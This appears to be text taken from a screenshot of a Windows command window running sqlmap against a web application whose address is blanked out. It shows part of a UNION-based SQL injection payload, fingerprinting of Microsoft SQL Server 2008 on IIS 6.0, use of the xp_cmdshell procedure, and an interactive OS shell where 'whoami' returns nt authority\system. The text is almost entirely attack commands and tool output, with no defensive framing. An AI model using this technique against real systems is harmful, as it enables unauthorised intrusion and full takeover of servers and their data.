 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http:// /epro/E...
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kbVq
---
[18:41:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:41:22] [INFO] testing if current user is DBA
[18:41:23] [WARNING] reflective value(s) found and filtering out
[18:41:24] [INFO] testing if xp_cmdshell extended procedure is usable
[18:41:25] [INFO] heuristics detected web page charset 'GB2312'
[18:41:25] [INFO] the SQL query used returns 1 entries
[18:41:26] [INFO] retrieved: 1
[18:41:27] [INFO] xp_cmdshell extended procedure is usable
[18:41:27] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[18:41:27] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[18:41:36] [INFO] the SQL query used returns 1 entries
[18:41:37] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> _